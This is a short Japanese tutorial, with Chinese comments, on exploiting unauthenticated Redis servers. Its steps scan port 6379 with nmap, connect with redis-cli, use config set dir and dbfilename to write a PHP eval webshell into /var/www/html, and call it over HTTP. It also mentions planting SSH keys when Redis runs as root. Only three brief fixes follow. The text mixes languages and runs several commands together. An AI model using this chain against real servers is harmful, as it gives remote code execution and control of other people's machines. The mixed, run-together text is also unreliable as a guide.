Web セキュリティ: Redis の不正アクセス脆弱性テスト。

デフォルトでは、Redis はポート 6379 にバインドされており、信頼できないソースからの IP アクセスなどの他の関連セキュリティ ポリシーを回避するファイアウォール ルールが追加されていない場合、パブリック ネットワークに直接公開されます。その場合、パスワードが設定されていないか、弱いパスワードが設定されているため、この脆弱性が発生します。

目次:

Web セキュリティ: Redis の不正アクセス脆弱性テスト。

ステップ 1: ポート スキャンに nmap ツールを使用します。

ステップ 2: Redis に接続して機密情報を取得できるかどうかを確認します。

ステップ 3: Redis の不正な脆弱性を利用してプログラムをアップロードする (トロイの木馬)

ステップ 4: アップロードされたプログラム (トロイの木馬) にアクセスする



ステップ 5: アップロードされたプログラム (トロイの木馬) を使用してサーバーに接続し、制御を取得します。

Redis の不正アクセス脆弱性の害:

黑客可以通过数据备份功能往磁盘写入后门文件

黑客无需认证就可以访问到内部数据,可能导致敏感信息泄露.

然后在 Redis 以 root 身份运行的话,攻击者可以给root账户写入SSH公钥文件,再直接SSH登录目标服务器.Redis の不正アクセス脆弱性テスト:

ステップ 1: ポート スキャンに nmap ツールを使用します。

nmap 服务器IP -p 查看的端口

nmap 192.168.0.101 -p 6379 //扫描 6379 端口是否开放.

ステップ 2: Redis に接続して機密情報を取得できるかどうかを確認します。

sudo redis-cli -h 192.168.0.101 //连接 Redis 数据库.

info //查看 敏感 信息.

ステップ 3: Redis の不正な脆弱性を利用してプログラムをアップロードする (トロイの木馬)

config set dir /var/www/html //在网站的根目录/var/www/html下写进去一个脚本.config set dbfilename bgxg.php //脚本名称为 bgxg.phpset webshell "<?php @eval($_POST['bgxg']); ?>" // 脚本内容" 中 "的内容.save // 保存 刚刚写入的信息.

ステップ 4: アップロードされたプログラム (トロイの木馬) にアクセスする

http://192.168.0.101/bgxg.php // bgxg.php 是刚刚写入的木马文件

bgxg=phpinfo(); // phpinfo(); 查看服务器的信息.

ステップ 5: アップロードされたプログラム (トロイの木馬) を使用してサーバーに接続し、制御を取得します。

Redisの不正アクセス脆弱性修復方法:

(1)Redis 添加密码验证.

(2)禁止外网访问 Redis 端口服务.

(3)修改 Redis 服务 默认端口.